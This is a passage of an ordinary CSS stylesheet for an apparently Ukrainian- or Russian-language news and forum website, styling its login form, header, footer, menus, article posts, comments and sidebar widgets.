  background: #2a2a2a;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav ul .next a {
  color: #eec41c;
}
.user-index .main-user-index .main-user-right .bottom-menu-info .forum-nav ul li {
  color: #2a2a2a;
  margin: 0 8px 0 0;
  background: #cdcdcd;
  padding: 1px 6px 2px 6px;
}
/* Content-index
-------------------------------------------------------------------------------------------------------------------*/
.site-login {
  width: 800px;
  margin: 0 auto;
}
.site-login .form-horizontal .form-group:last-child {
  top: -25px;
  display: block;
  position: relative;
}
.site-login .form-horizontal .form-group:last-child .col-lg-11 {
  display: inline-block;
  width: auto !important;
  margin: 0;
}
.site-login .form-horizontal .form-group .ubi-register {
  display: inline-block;
  line-height: 47px;
  float: right;
  margin: 0 20px 0 0;
}
.site-login h1 {
  text-align: center;
  margin: 40px 0;
}
.site-login .col-lg-3 {
  width: 100%;
}
.site-login .form-horizontal {
  width: 300px;
  margin: 20px auto;
}
.site-login .eauth-service-id-yahoo {
  display: none;
}
.site-login .eauth-service-id-github {
  display: none;
}
.site-login .eauth-service-id-live {
  display: none;
}
.site-login .eauth-service-id-steam {
  display: none;
}
.site-login .col-lg-offset-1 {
  display: none;
}
.site-login .col-lg-offset-1.col-lg-11 {
  display: block;
}
/* header-index
-------------------------------------------------------------------------------------------------------------------*/
.header-index {
  padding: 0;
  height: 90px;
  background: #e3e3e3;
}
.header-index .header-center {
  height: 90px;
  margin: 0 auto;
  overflow: hidden;
  max-width: 1323px;
  position: relative;
  background: #308fed;
  -webkit-box-shadow: 0px 0px 11px 0px rgba(50, 50, 49, 0.75);
  box-shadow: 0px 0px 11px 0px rgba(50, 50, 49, 0.75);
}
.header-index .header-center .logo-box-index {
  float: left;
  width: 215px;
  height: 90px;
  margin: 0 0 0 30px;
}
.header-index .header-center .logo-box-index select {
  width: 110px;
  height: 24px;
  font-size: 14px;
  margin: 0 0 0 9px;
  position: absolute;
  border: 2px solid #5c5c5c;
  font-family: PTSansRegular, serif;
  font-weight: bold;
}
.header-index .header-center .big-banner {
  float: left;
  width: 730px;
  height: 90px;
}
.header-index .header-center .social-networks {
  float: right;
  width: 280px;
  height: 90px;
  font-size: 18px;
  padding: 30px 30px 0 0;
}
.header-index .header-center .social-networks .avatarr {
  margin: -4px 0 0 20px;
  border-radius: 25px;
}
.header-index .header-center .social-networks a {
  float: right;
  color: #333333;
  font-size: 16px;
  cursor: pointer;
  padding: 3px 10px;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  border: 3px solid #5c5c5c;
}
.header-index .header-center .social-networks a:hover {
  background: #f3f3f1;
}
.header-index .header-center .social-networks .enter {
  margin: 0 10px 0 0;
  background: #f3f3f1;
}
.header-index .header-center .social-networks .social {
  width: 214px;
  height: 39px;
  float: right;
  margin: 20px 0 0 0;
}
.header-index .header-center .social-networks .social a {
  padding: 0;
  width: 30px;
  height: 30px;
  border: none;
  margin: 0 0 0 10px;
  border-radius: 14px;
}
.header-index .header-center .social-networks .social a:hover {
  background: #fff;
}
/* footer-index
-------------------------------------------------------------------------------------------------------------------*/
.footer-index {
  width: 100%;
  height: 157px;
  min-width: 1323px;
  position: relative;
  background: #e3e3e3;
  margin: -160px auto 0;
}
.footer-index .footer-index-cold {
  width: 1323px;
  height: 157px;
  padding: 1px 0 0 0;
  margin: 0 auto;
  background: #00A439;
  -webkit-box-shadow: 0px -3px 11px 0px rgba(50, 50, 49, 0.75);
  box-shadow: 0px -3px 11px 0px rgba(50, 50, 49, 0.75);
}
.footer-index .footer-index-cold .footer-index-menu-center {
  height: 147px;
  margin: 12px 0 0 0;
  background: #ccc;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu {
  width: 1260px;
  height: 147px;
  margin: 0 auto;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-menu {
  height: 40px;
  padding: 30px 0 0 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-menu ul {
  padding: 0;
  list-style-type: none;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-menu ul li:last-child {
  padding: 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-menu ul li {
  padding: 0 109px 0 0;
  display: inline;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-menu ul li a {
  color: #3c2313;
  cursor: pointer;
  font-size: 16px;
  text-transform: uppercase;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  font-weight: bold;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks {
  position: relative;
  margin: 10px 0 0 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info {
  float: left;
  padding: 65px 0 0 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info ul {
  padding: 0;
  list-style-type: none;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info ul li:last-child {
  border-right: none;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info ul li:first-child {
  padding: 0 5px 0 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info ul li {
  display: inline;
  padding: 0 5px 0 5px;
  border-right: 1px solid #666;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info ul li a {
  color: #3c2313;
  cursor: pointer;
  font-size: 14px;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  font-weight: normal;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .footer-social-info span {
  color: #3c2313;
  font-size: 14px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info {
  float: right;
  margin: 80px 0 0 0;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a {
  margin: 0 0 0 10px;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a img {
  cursor: pointer;
  border-radius: 16px;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a img:hover {
  background: #fff;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a svg {
  margin-bottom: -13px;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a svg .st0 {
  fill: none;
  stroke: #308fed;
  stroke-width: 2;
  stroke-miterlimit: 10;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a svg .st1 {
  fill: #308fed;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a svg:hover .st0 {
  fill: #fff !important;
  stroke: #308fed !important;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex .social-networks-info a svg:hover .st1 {
  fill: #308fed !important;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex.one {
  display: none;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex.one .social-networks-info a {
  margin: 0 0 0 10px;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex.one .social-networks-info a svg .st0 {
  stroke: #FFFFFF;
}
.footer-index .footer-index-cold .footer-index-menu-center .footer-and-menu .footer-social-networks .noindex.one .social-networks-info a svg .st1 {
  fill: #FFFFFF;
}
/* menu-enter
-------------------------------------------------------------------------------------------------------------------*/
.menu {
  width: 725px;
}
.menu-mobile {
  display: none;
  background-color: transparent;
  border: medium none;
  margin: 0 20px;
  float: right;
  cursor: pointer;
}
.menu-mobile .icon-bar {
  display: block;
  background-color: #fff;
  width: 32px;
  height: 4px;
  border-radius: 4px;
  margin-bottom: 5px;
}
.menu-enter {
  width: 100%;
  height: 50px;
  background: #e3e3e3;
  position: relative;
  z-index: 1;
}
.menu-enter:hover .menu-center {
  background: #000000;
}
.menu-enter:hover ul li:hover .content-menu {
  display: block;
}
.menu-enter .content-menu {
  z-index: 999999;
  padding: 0;
  width: 1324px;
  display: none;
  height: 343px;
  margin: 15px 0 0 -139px;
  position: absolute;
  background: #000000;
  background-position: 100% 0;
  background-repeat: no-repeat;
  background-image: url("/images/site/auto-menu.jpg");
}
.menu-enter .content-menu .content-index-menu {
  height: auto;
  width: 1260px;
  margin: 0 auto;
  display: block;
}
.menu-enter .menu-enter-color-4a4a4a {
  display: block;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center {
  height: 50px;
  position: relative;
  margin: 0 auto;
  max-width: 1323px;
  background: #ccc;
  -webkit-transition: background 0.2s ease-in-out;
  transition: background 0.2s ease-in-out;
  -webkit-box-shadow: 0 5px 11px 0 rgba(50, 50, 49, 0.75), 0 -5px 11px 0 #e3e3e3;
  box-shadow: 0 5px 11px 0 rgba(50, 50, 49, 0.75), 0 -5px 11px 0 #e3e3e3;
  /*&:hover {
        background: #bbb;
      }*/
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .progress-bar {
  display: none;
  height: 4px;
  float: none;
  width: 100%;
  z-index: 102;
  position: fixed;
  top: 0;
  left: 0;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .progress-bar #progress {
  height: 100%;
  padding-right: 100%;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .progress-bar #progress div {
  background: #39b54a;
  height: 100%;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index {
  float: left;
  width: 100%;
  height: 20px;
  position: relative;
  margin: 15px 0px 0px 0px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu-index-logo {
  float: left;
  width: 130px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu-index-logo a {
  margin: 0 0 0 30px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu-index-logo a .logo {
  width: 70px;
  z-index: 10000;
  position: relative;
  top: -10px;
  transition: width 0.2s ease-out 0s, margin-top 0.2s ease-out 0s;
  -webkit-transition: width 0.2s ease-out 0s, margin-top 0.2s ease-out 0s;
  -moz-transition: width 0.2s ease-out 0s, margin-top 0.2s ease-out 0s;
  -o-transition: width 0.2s ease-out 0s, margin-top 0.2s ease-out 0s;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .menu-index-logo a .logo2 {
  width: 49px;
  margin-top: -15px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul {
  padding: 0;
  float: left;
  position: relative;
  list-style-type: none;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:first-child:before {
  width: 0;
  content: '';
  height: 17px;
  position: absolute;
  background: #777;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:first-child {
  padding: 15px 0;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:first-child a {
  padding-bottom: 20px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li {
  text-decoration: none;
  display: inline-block;
  margin-top: -15px;
  padding: 15px 0;
  line-height: 20px;
  margin-right: -0.3em;
  position: relative;
  height: 50px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:before {
  width: 1px;
  content: '';
  height: 22px;
  position: absolute;
  background: #6c6c6c;
  left: 0;
  top: 50%;
  margin-top: -11px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.auth {
  display: none;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.admin {
  display: none;
  padding-left: 27.5px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li a {
  color: #633;
  font-size: 16px;
  cursor: pointer;
  padding: 15px 15px;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  text-transform: uppercase;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li a:hover {
  color: #3c2313;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .content-menu .content-menu-center .content-index-menu .content-menu-left {
  float: left;
  width: auto;
  height: auto;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .content-menu .content-menu-center .content-index-menu .content-menu-left div {
  color: #308fed;
  font-size: 30px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  line-height: 1.1;
  margin-top: 20px;
  margin-bottom: 10px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .content-menu .content-menu-center .content-index-menu .content-menu-left a:hover {
  color: #575757;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .content-menu .content-menu-center .content-index-menu .content-menu-left a {
  color: #fefefe;
  font-size: 24px;
  display: inherit;
  text-transform: none;
  padding: 15px 0 0 30px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  background-position: 0 15px;
  background-repeat: no-repeat;
  background-image: url("/images/site/content-menu-left.png");
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .logos {
  display: none;
  margin-right: 10px;
  width: 17.5px;
  text-align: center;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .logos img {
  height: 12px;
  margin: -3px 0 0;
  display: inline-block;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li .allnews {
  display: none;
  float: right;
  margin: 2px 0px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:hover {
  background: rgba(75, 74, 74, 0.15);
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:hover:before,
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li:hover + li:before {
  height: 100%;
  top: 0;
  margin: 0;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.active {
  background: transparent;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.active a {
  font-family: PTSansRegular, serif;
  font-weight: bold;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.active:hover:before,
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index ul li.active:hover + li:before {
  height: 22px;
  top: 50%;
  margin-top: -11px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter {
  color: #fff;
  float: right;
  font-size: 18px;
  width: 247px !important;
  margin: -15px 25px 0 0;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter .avatarr {
  margin: -4px 0 0 20px;
  border-radius: 25px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter a {
  text-transform: lowercase;
  float: right;
  color: #fff;
  display: inline-block;
  width: 70px;
  height: 30px;
  font-size: 12px;
  cursor: pointer;
  padding: 3px 10px;
  margin: 0 0 0 15px;
  text-decoration: none;
  font-family: PTSansRegular, serif;
  border: 3px solid #FFDE13;
  line-height: 16px;
  text-align: center;
  border-radius: 15px;
  -webkit-transition: background 0.2s ease-in-out, color 0.2s ease-in-out;
  transition: background 0.2s ease-in-out, color 0.2s ease-in-out;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter a:hover,
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter a:active {
  background: #FFDE13;
  color: #666;
  border: none;
  line-height: 22px;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .menu-index .new-enter .enter {
  margin: 10px 10px 0 0;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .search:hover input {
  display: block;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .search {
  float: right;
  width: 340px;
  cursor: pointer;
  position: relative;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .search .search-window {
  float: right;
  height: 22px;
  margin: 14px 0 14px 0;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .search input {
  float: right;
  width: 300px;
  height: 50px;
  border: none;
  outline: none;
  color: #999999;
  font-size: 16px;
  background: none;
  padding: 0 0 0 10px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: italic;
}
.menu-enter .menu-enter-color-4a4a4a .menu-center .search input:hover {
  outline: none;
}
/* index- post
-------------------------------------------------------------------------------------------------------------------*/
.index-post {
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-size: 18px;
  line-height: 27px;
}
.index-post .table-bordered td {
  padding: 0 2px;
  width: 1%;
}
.index-post .table-bordered td p {
  margin: 0;
}
.index-post ul {
  padding-left: 40px;
}
.index-post .index-post-slaider {
  margin: 60px 0 30px 0;
}
.index-post h1,
.index-post h2,
.index-post h3,
.index-post h4,
.index-post h5,
.index-post h6 {
  clear: both;
  font-weight: bold;
  color: #000;
}
.index-post h1 {
  font-size: 36px;
}
.index-post h2 {
  font-size: 30px;
}
.index-post h3 {
  font-size: 24px;
}
.index-post h4 {
  font-size: 20px;
}
.index-post img {
  margin: 10px auto;
  display: block;
}
.index-post p {
  color: #222222;
  text-align: left;
  margin: 20px 0;
}
.index-post p.text-right {
  text-align: right;
}
.index-post iframe {
  margin: 0 auto;
  display: block;
  max-width: 100%;
}
@media (max-width: 640px) {
  .index-post iframe {
    height: calc(100vw * 406 / 620);
  }
}
.index-post p:not([style="margin: 0px;"]) + ol {
  margin-top: -20px;
}
.index-post .bb-image {
  width: 100%;
  cursor: pointer;
  /*display: inline-block;*/
  display: block;
  margin: 20px 0;
}
.index-post .bb-image + .bb-image {
  margin: 10px 0 0 0;
}
.index-post .bb-image img {
  width: 100%;
  max-width: 620px;
  margin: 0 auto;
}
.index-post .bb-image.bb-image-align-left,
.index-post .bb-image.bb-image-align-right {
  width: 300px;
}
.index-post .bb-image.bb-image-align-left img,
.index-post .bb-image.bb-image-align-right img {
  width: 100%;
}
.index-post .bb-image.bb-image-align-left {
  float: left;
  /*padding: 5px 10px 5px 0;*/
  margin: 5px 20px 20px 0;
}
.index-post .bb-image.bb-image-align-left .bb-image-desc {
  text-align: left;
}
.index-post .bb-image.bb-image-align-right {
  float: right;
  margin: 5px 0 20px 20px;
  /*padding: 5px 0 5px 10px;*/
}
.index-post .bb-image.bb-image-align-right .bb-image-desc {
  text-align: right;
}
.index-post .bb-image .bb-image-desc {
  font-size: 11pt;
  line-height: 13pt;
  color: #555;
  text-align: center;
  display: inline-block;
  width: 100%;
  margin-top: 5px;
}
.index-post ol .bb-image-align-left {
  margin: 5px 10px 5px -40px;
}
.index-post ul .bb-image-align-left {
  margin: 5px 10px 5px 0;
}
.index-post .br {
  display: block;
  clear: both;
}
.index-post .contents {
  padding: 20px;
  background-color: #f4f5ea;
  border-radius: 10px;
  clear: both;
}
.index-post .contents ul {
  margin: 0;
  list-style-type: none;
  padding: 0;
  margin-left: 20px;
}
.index-post .contents li {
  margin: 0;
  padding: 5px 0;
  list-style-type: disc;
}
.index-post .ab {
  clear: both;
  display: inline-block;
}
.index-post .ab p {
  margin: 0;
}
.index-post .ab .bb-image {
  width: 480px;
}
.index-post .ab .bb-image img {
  width: 480px;
}
.index-post .ab .bb-image.bb-image-align-left,
.index-post .ab .bb-image.bb-image-align-right {
  width: 150px;
}
.index-post .ab .bb-image.bb-image-align-left img,
.index-post .ab .bb-image.bb-image-align-right img {
  width: 150px;
  height: 100px;
}
.index-post .flex-control-paging li a {
  width: 15px;
  height: 15px;
  background: #4a4a4a;
}
.index-post .flex-control-paging li .flex-active {
  background: #308fed;
}
.index-post .flex-direction-nav a {
  opacity: 1;
}
.index-post .review-block .author-block {
  font-weight: bold;
}
.index-post .ab,
.index-post .review-block {
  margin: 8px 10px;
  padding: 15px;
  float: none;
  display: block;
  overflow: hidden;
  border-radius: 15px;
}
.index-post .ab-definition {
  border: solid #308fed;
}
.index-post .ab-warning,
.index-post .ab-danger {
  border: solid #FFA200;
}
.index-post .ab-luck,
.index-post .review-block {
  border: solid #50ffdc;
}
.index-post .ab-tip,
.index-post .ab-info {
  border: solid #79ff43;
}
/* index-post-comments
-------------------------------------------------------------------------------------------------------------------*/
.index-post-comments {
  overflow: hidden;
}
.index-post-comments span {
  color: #333333;
  font-size: 13px;
  padding: 1px 0 0 25px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  background-position: 0 0;
  background-repeat: no-repeat;
  background-image: url("/images/forum/zakladka.png");
}
.index-post-comments .index-post-event-tag-news .tag-news {
  margin: 10px 0;
  line-height: 1;
  overflow: hidden;
}
.index-post-comments .index-post-event-tag-news .tag-news .tag-news-left {
  width: 64px;
  float: left;
}
.index-post-comments .index-post-event-tag-news .tag-news .tag-news-left img {
  margin: 0;
}
.index-post-comments .index-post-event-tag-news .tag-news .tag-news-right {
  width: 85%;
  float: left;
}
.index-post-comments .index-post-event-tag-news .tag-news .tag-news-right p {
  margin: 0;
  font-size: 15px;
}
.index-post-comments .index-post-event-tag-news .tag-news .tag-news-right .tag-news-right-data-public {
  font-size: 13px;
  font-weight: bold;
  padding: 10px 0 0 0;
}
.index-post-comments .tag-list a {
  color: #fff;
  margin: 1px;
  font-size: 11pt;
  padding: 1px 6px;
  border-radius: 3px;
  background: #4a4a4a;
  display: inline-block;
}
.index-post-comments .tag-list a:hover {
  color: #4a4a4a;
  background: #ddd;
  text-decoration: none;
}
.index-post-comments .comment-index-button {
  width: 100%;
  height: 70px;
}
.index-post-comments .comment-index-button h1 {
  float: left;
  color: #4a4a4a;
  font-size: 24px;
  font-weight: 900;
}
.index-post-comments .comment-index-button a {
  float: right;
  color: #333333;
  cursor: pointer;
  font-size: 16px;
  padding: 3px 15px;
  margin: 22px 0 0 0;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  border: 2px solid #5c5c5c;
}
.index-post-comments .index-comment {
  width: 100%;
  height: auto;
  overflow: hidden;
  border-top: 1px solid #c2c2c2;
}
.index-post-comments .index-comment a {
  float: left;
}
.index-post-comments .index-comment a img {
  margin: 20px 0 0 0;
  border-radius: 35px;
}
.index-post-comments .index-comment .text {
  float: left;
  width: 480px;
  margin: 0 0 0 40px;
}
.index-post-comments .index-comment .text h1 {
  color: #222222;
  font-size: 15px;
  font-weight: bold;
}
.index-post-comments .index-comment .text h1 span {
  color: #8c8c8c;
  font-size: 15px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: italic;
  background-image: none;
}
.index-post-comments .index-comment .text span {
  padding: 0;
  color: #222222;
  font-size: 16px;
  background-image: none;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.index-post-comments .index-comment .text a {
  color: #8c8c8c;
  font-size: 15px;
  font-weight: bold;
  padding: 10px 0 20px 0;
}
.index-post-comments .index-comment-otvet {
  width: 100%;
  height: auto;
  overflow: hidden;
  border-top: 1px solid #c2c2c2;
}
.index-post-comments .index-comment-otvet a {
  float: left;
  margin: 0 0 0 108px;
}
.index-post-comments .index-comment-otvet a img {
  margin: 20px 0 0 0;
  border-radius: 35px;
}
.index-post-comments .index-comment-otvet .text {
  float: left;
  width: 400px;
  margin: 0 0 0 20px;
}
.index-post-comments .index-comment-otvet .text h1 {
  color: #222222;
  font-size: 15px;
  font-weight: bold;
}
.index-post-comments .index-comment-otvet .text h1 span {
  color: #8c8c8c;
  font-size: 15px;
  padding: 0 10px 0 5px;
  background-image: none;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: italic;
}
.index-post-comments .index-comment-otvet .text span {
  padding: 0;
  color: #222222;
  font-size: 16px;
  background-image: none;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.index-post-comments .index-comment-otvet .text a {
  margin: 0;
  color: #8c8c8c;
  font-size: 15px;
  font-weight: bold;
  padding: 10px 0 20px 0;
}
/* index-post-title
-------------------------------------------------------------------------------------------------------------------*/
.index-post-title {
  width: 100%;
  overflow: hidden;
}
.index-post-title .title-center {
  width: 1323px;
  min-height: 343px;
  margin: 0 auto;
  position: relative;
  -webkit-box-shadow: 0px 0px 11px 0px rgba(50, 50, 49, 0.75);
  box-shadow: 0px 0px 11px 0px rgba(50, 50, 49, 0.75);
}
.index-post-title .title-center:before {
  content: '';
  position: absolute;
  width: 1323px;
  height: 200px;
  left: 0;
  bottom: 0;
  margin: 0;
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), color-stop(1%, rgba(0, 0, 0, 0)), color-stop(78%, rgba(0, 0, 0, 0.8)), color-stop(99%, rgba(0, 0, 0, 0.8)));
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 1%, rgba(0, 0, 0, 0.8) 78%, rgba(0, 0, 0, 0.8) 99%);
}
.index-post-title .title-center .index-post-into-title {
  width: 100%;
  position: absolute;
  bottom: 0;
}
.index-post-title .title-center .index-post-into-title h2,
.index-post-title .title-center .index-post-into-title h1 {
  color: #FFFFFF;
  font-size: 32px;
  padding-left: 45px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.index-post-title .title-center .index-post-into-title .block-banner {
  margin: 10px 0 20px 30px;
}
.index-post-title .title-center .index-post-into-title .block-banner a {
  color: #cccaca;
  font-size: 14px;
  cursor: pointer;
  font-weight: bold;
  text-decoration: none;
}
.index-post-title .title-center .index-post-into-title .block-banner a img {
  margin: -2px 10px 0 15px;
}
.index-post-title .title-center .index-post-into-title .block-banner a p {
  color: #000;
  font-size: 14px;
  display: inline;
  font-weight: bold;
  border-radius: 5px;
  background: #ffdf3f;
  padding: 0px 6px 0 6px;
}
/* content-main-post
-------------------------------------------------------------------------------------------------------------------*/
.content-main-post {
  height: auto;
  width: 1323px;
  margin: 0 auto;
  overflow: hidden;
  min-height: 100%;
  max-width: 1340px;
  position: relative;
  background: #FFFFFF;
  padding: 20px 30px 176px;
  -webkit-box-shadow: 0px -166px 11px 0px rgba(50, 50, 49, 0.75);
  box-shadow: 0px -166px 11px 0px rgba(50, 50, 49, 0.75);
}
.content-main-post .content-main-post-social {
  float: left;
  width: 70px;
  height: 205px;
}
.content-main-post .content-main-post-social div {
  margin-top: 0;
  position: absolute;
  margin-bottom: 12px;
  z-index: 101;
}
.content-main-post .content-main-post-social div ul li {
  margin-bottom: 12px;
}
.content-main-post .content-main-post-form {
  float: left;
  width: 890px;
  position: relative;
}
.content-main-post .content-main-post-form .content-main-post-text {
  float: left;
  width: 620px;
  height: auto;
}
.content-main-post .content-main-post-form .content-main-post-text h1 {
  margin: 0 0 25px 0;
  font-weight: bold;
  font-size: 30px;
  color: #3c2313;
}
.content-main-post .content-main-post-form .content-main-post-text .show-more {
  width: 939px;
  height: 50px;
  overflow: hidden;
  text-align: center;
  margin: 20px 0 0 0;
  background: #308fed;
  padding: 15px 0 15px 0;
}
.content-main-post .content-main-post-form .content-main-post-text .show-more a {
  color: #333333;
  cursor: pointer;
  font-size: 16px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-main-post .content-main-post-form .content-main-post-text .show-more img {
  margin: -4px 0 0 0;
}
.content-main-post .content-main-post-form .social-block-on-980 {
  display: none;
}
.content-main-post .content-main-post-form .content-main-post-widgets {
  float: left;
  width: 220px;
  margin: 0 25px;
  min-height: 200px;
}
.content-main-post .content-main-post-form .index-post {
  width: 620px;
  float: left;
}
.content-main-post .content-main-post-banner {
  float: left;
  width: 300px;
  height: auto;
}
.content-main-post .content-main-post-banner ul {
  list-style-type: none;
}
.content-main-post .content-main-post-banner ul li:last-child {
  margin: 0;
}
.content-main-post .content-main-post-banner ul li {
  margin: 0 0 30px 0;
}
.content-main-post .content-main-post-banner .widget-sinoptik {
  border-radius: 5px;
}
.content-main-post .content-main-post-banner .widget-changegid {
  height: 367px;
  margin: 0 0 20px 0;
  background: #f5f4f0;
}
.content-main-post .content-main-post-banner .widget-rozsilka {
  width: 100%;
  height: auto;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-title {
  height: 50px;
  background: #4a4a4a;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-title h1 {
  color: #ffffff;
  font-size: 16px;
  padding: 16px 0 0 20px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-index {
  background: #f5f4f0;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-index input {
  border: none;
  height: 30px;
  width: 280px;
  color: #808080;
  font-size: 16px;
  padding: 0 0 0 15px;
  margin: 15px 0 20px 10px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: italic;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-index a {
  color: #333333;
  font-size: 16px;
  margin: 0 0 0 10px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
  border: 2px solid #5c5c5c;
  padding: 3px 10px 3px 10px;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-index .text-help {
  padding: 20px 10px 20px 10px;
}
.content-main-post .content-main-post-banner .widget-rozsilka .widget-rozsilka-index .text-help span {
  color: #808080;
  font-size: 14px;
  font-family: PTSansRegular, serif;
  font-weight: normal;
  font-style: normal;
}
.content-main-post .content-main-post-banner .widget-link-on-forum {
  width: 100%;
  height: auto;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-title {
  height: 50px;
  background: #4a4a4a;
}
.content-main-post .content-main-post-banner .widget-link-on-forum .link-on-forum-title h1 {
  color: #ffffff;
  font-size: 16px;
  padding: 16px 0 0 20px;
  font-family: PTSansRegular, serif;
  font-weight: bold;
  font-style: normal;
}
